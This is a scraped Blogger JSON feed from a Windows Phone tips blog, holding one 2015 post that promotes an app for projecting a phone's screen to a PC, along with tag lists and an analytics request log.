download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/how+to+project+your+windows+phone?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/how%20to%20project%20your%20windows%20phone"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-5212742934682444081"},"published":{"$t":"2015-01-13T16:43:00.002-08:00"},"updated":{"$t":"2015-01-13T16:59:17.511-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"how to project your windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone 8.1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"project my screen app for windows phone apps"}],"title":{"type":"text","$t":"Project My Screen App For Window Phone"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EProject My Screen App For Window Phone\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n(Project Your Windows Phone Scree To A PC)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca class=\"button big blue\" href=\"https:\/\/adf.ly\/wDj1q\" target=\"_blank\"\u003EDownload Now - Project My Screen App\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s1600\/windowsphone_symbol_clr_56x56.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\"Project My Screen App\" is a software for windows phone users. It will help you to project your windows phone screen to an external display but are unable to connect to a wireless device, but you can use a USB cable to connect to a Windows device.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EScreen Shorts\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UIb1i4sJAtceIzgD3wbW29ST0_uVf8YZTs2Sgqb-L7u4UC_EfrT79OFRT-d9zY3ocwa5Q9L3fHT_4TDa-BoWF0Qkujm3knXGj11UfBvOimXinnb1zbOuEDkG2_PScxKXjCdrLuav19k\/s1600\/Captgyfgure.JPG\" height=\"640\" width=\"626\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWvf0DbmHGMcw4ccw-yDVhtIMXx0IClCiZqRgMGT4b4SoRMOiqPbWdUYeLdv3t0cMKNgYpOSUOgKOXYTPG7PrpKAAY6uSInBVG6A51JfJFQB2xrERQNgOLDg86CLPCgWr3VPpujdrFSU\/s1600\/Captugfyre.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiepearSiKNEepo2etpHdERp3lzObXLGJPR_PXjtnvqKxnUX82wUj22-sHBHegF7-g8qApCS5GVyq9BbNQFo11-Rwm4MEbAhpYLdY-1Rf1vayCRQZBVQMCWKi5nXnSCozBSWJDwjHYQ9nU\/s1600\/Capture.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilaRKZQVCHAFpnrhcx5rpFxt7kLvt3GluHrP0aacANq5E5RhUBFinQxmtJkICqBSUn9m_h3XXyFJjsX02-f70PnPfHlkjOG74TLAFe40uq2HjMFmuVYrl2gL2mkZMwl5EOyxI4Dir8G2k\/s1600\/Capturjgtfe.JPG\" height=\"640\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/5212742934682444081\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/5212742934682444081"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/project-your-windows-phone-scree-to-pc.html","title":"Project My Screen App For Window Phone"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC0GJL-jru0HIqocOatNZf_FdHVMaCgBCFB0Y3Q9CLsvAYXcO8f0VBdCgsT7WDr93Qmy0vyQ8yTsXNhY1p93vXFd1mGShyBCp_NpF8OlLntiqBdeElzrMibWx1qMUBhoIOLeShlJ9zCkk\/s72-c\/windowsphone_symbol_clr_56x56.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1316715310&t=pageview&_s=1&dl=http%3A%2F%2Fwww.smartphonehacker.com%2F2015%2F01%2Fproject-your-windows-phone-scree-to-pc.html&ul=en-us%40posix&dt=Project%20My%20Screen%20App%20For%20Window%20Phone%20~%20Smartphone%20Hacker&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1658116582&gjid=827061051&cid=239612451.1769135012&tid=UA-59074421-1&_gid=1459818610.1769135012&_r=1&_slc=1&z=345936039
body_size: -452
content:
2,cG-S7WCM66MHT